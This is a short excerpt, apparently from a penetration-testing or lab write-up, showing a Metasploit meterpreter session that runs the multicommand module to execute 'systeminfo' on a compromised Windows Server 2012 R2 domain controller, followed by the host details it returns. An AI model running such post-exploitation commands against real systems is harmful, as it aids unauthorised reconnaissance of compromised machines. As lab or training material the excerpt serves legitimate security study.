 meterpreter > run multicommand -cl "systeminfo"
[*] Running Command List ...
[*]     running command systeminfo
[*]
[*] *****************************************
[*]       Output of systeminfo
[*] *****************************************
[*]
[*] Host Name:                 AD
[*] OS Name:                   Microsoft Windows Server 2012 R2 Standard Evaluation
[*] OS Version:                6.3.9600 N/A Build 9600
[*] OS Manufacturer:           Microsoft Corporation
[*] OS Configuration:          Primary Domain Controller
[*] OS Build Type:             Multiprocessor Free
[*] Registered Owner:          Windows User
[*] Registered Organization:
[*] Product ID:                00252-10000-00000-AA228
[*] Original Install Date:     10/30/2017, 9:54:35 AM
[*] System Boot Time:          6/29/2020, 3:06:12 PM
[*] System Manufacturer:       Xen
[*] System Model:              HVM domU
[*] System Type:               x64-based PC
[*] Processor(s):              1 Processor(s) Installed.
[*]                            [01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2400 Mhz
[*] BIOS Version:              Xen 4.2.amazon, 8/24/2006